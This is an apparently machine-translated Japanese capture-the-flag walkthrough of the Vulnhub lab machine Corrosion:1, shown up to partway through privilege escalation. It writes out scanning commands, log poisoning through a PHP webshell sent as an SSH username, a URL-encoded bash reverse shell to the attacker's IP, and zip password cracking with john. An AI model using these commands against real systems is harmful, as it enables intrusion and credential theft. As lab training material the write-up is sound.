Vulnhub 対象マシン 腐食:1 貫通テストの詳細説明

Vulnhub ターゲット ドローンの紹介:

Vulnhub は、さまざまな脆弱性プラットフォームを提供する総合的なシューティング レンジです。さまざまな仮想マシンからダウンロードでき、ローカル VM を開くことができます。ゲームをプレイしているような感じで、侵入テスト、権限昇格などの興味深い戦闘を完了できます、脆弱性の悪用、コード監査。

これは脆弱性を狙うドローンです。通常どおりフラグを見つけるだけです。

困難:Easy

Vulnhub ターゲット マシンのダウンロード:

公式ウェブサイトのダウンロード: https://download.vulnhub.com/corrosion/Corrosion.ova

Vulnhub ターゲット マシンのインストール:

ダウンロード後、インストール パッケージを解凍し、それを使用してVMware開きます。

Vulnhub ターゲット マシンの脆弱性の詳細な説明:

①:情報収集:



kaliホストを使用arp-scan -lまたは検出するnetdiscover

次のコマンドを使用します。



nmap -sS -sV -T4 -n -p- 192.168.0.103

侵入マシン: kali IP: 192.168.0.104 ターゲットマシン IP: 192.168.0.103



80ポートとポートが開いていることがわかり22、アクセス80ポート (Apacheデフォルト ページ) が同じ方法でスキャンされますdirb、dirsearch、whatweb、gobuster。







/tasksここでは、アクセスするディレクトリをスキャンしてプロンプトを表示します。次に、それを使用するdirsearchか、gobusterディレクトリにスキャンし/blog-postてからアクセスします。

- 認可ログの権限の変更

- ポートを変更する

22 -> 7672 - 設定

phpMyAdmin



gobuster dir -u http://192.168.0.103/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip

whatweb 192.168.0.103

dirsearch -u http://192.168.0.103 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

②:脆弱性の発見:





使用可能な情報がないことが判明しました。情報の収集を続行し、2 次ディレクトリをスキャンして、アクセスできるgobusterディレクトリにスキャンしてみます。/archives

gobuster dir -u http://192.168.0.103/blog-post/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip

ここには何もありませんが、ファイルにソースコードが含まれており、何も空白であるように感じます。あいまいffuf検出してパラメータを取得しfile、ファイルをインクルードします。

ffuf -c -w /usr/share/wordlists/dirb/big.txt -u 'http://192.168.0.103/blog-post/archives/randylogs.php?FUZZ=/var/log/auth.log' -fs 0





③: ファイルには侵入 (ssh ログ書き込みトロイの木馬) が含まれています。

ssh '<?php system($_REQUEST['cmd']);?>'@192.168.0.103



view-source:http://192.168.0.103/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig #查看发现执行成功!



④:リバウンドシェル:

nc -lvvp 4444

echo "bash -i >& /dev/tcp/192.168.0.104/4444 0>&1" | bash #需要url编码

http://192.168.0.103/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=echo%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.0.104/4444%200%3E%261%22%20%7C%20bash #这里需要url编码

⑤: GCC コンパイル済みファイルの権利エスカレーション:



それを取得しshell、最初に権限を確認すると、権限が低いことがわかり、www-data権限をエスカレーションする必要があります

sudo -lsudo実行可能ファイルまたは隠しファイルが存在するかどうかを確認するrandylogs.php



/varディレクトリ内でファイルが再び見つかりましたbackups。バックアップ ファイルである可能性があります。



ターゲット マシン内のファイルにアクセスしたい場合は、python一時的な Web サービスを開く必要があります。python3 -m http.server 8000ダウンロードuser_backup.zipの検出にはパスワードが必要です。





ここを使用しますzip2john user_backup.zip > passwd.txtパスワード ファイルをpasswdファイルにインポートし、それを使用してjohnクラックします ここでは辞書を使用します



辞書を追加しない場合、処理終了時にエラーが報告されます。/root/.john/john.rec同様の。繰り返す場合は削除してください。rm -rf /root/.john/john.recコマンドを使用します。



rockyouこの辞書を使用して、 Dictionary を使用してブラストすることができます。また、fcrackzipブラストを使用してパスワードを取得することもできます。!randybaby



ここでは、アカウントのパスワードがわかっているので、ログインを試みるrandyと、ログインが成功したことがわかります。!!

基本情報を収集するid,whoami,sudo -l



